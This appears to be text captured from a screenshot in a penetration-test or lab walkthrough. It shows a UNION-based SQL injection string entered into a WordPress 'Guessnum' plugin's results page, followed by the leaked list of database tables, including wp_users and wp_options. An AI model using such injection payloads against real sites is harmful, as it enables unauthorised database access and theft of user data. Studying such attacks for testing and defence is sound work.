 You have requested results for Guessnum player a' UNION SELECT 1,2,table_schema,table_name FROM information_schema.tables WHERE table_schema='wordpress' -- - :
1 has guessed 2 in wordpress guess(es) on wp_categories
1 has guessed 2 in wordpress guess(es) on wp_comments
1 has guessed 2 in wordpress guess(es) on wp_linkcategories
1 has guessed 2 in wordpress guess(es) on wp_links
1 has guessed 2 in wordpress guess(es) on wp_mygallery
1 has guessed 2 in wordpress guess(es) on wp_mygprelation
1 has guessed 2 in wordpress guess(es) on wp_mypictures
1 has guessed 2 in wordpress guess(es) on wp_options
1 has guessed 2 in wordpress guess(es) on wp_post2cat
1 has guessed 2 in wordpress guess(es) on wp_postmeta
1 has guessed 2 in wordpress guess(es) on wp_posts
1 has guessed 2 in wordpress guess(es) on wp_spreadsheet
1 has guessed 2 in wordpress guess(es) on wp_usermeta
1 has guessed 2 in wordpress guess(es) on wp_users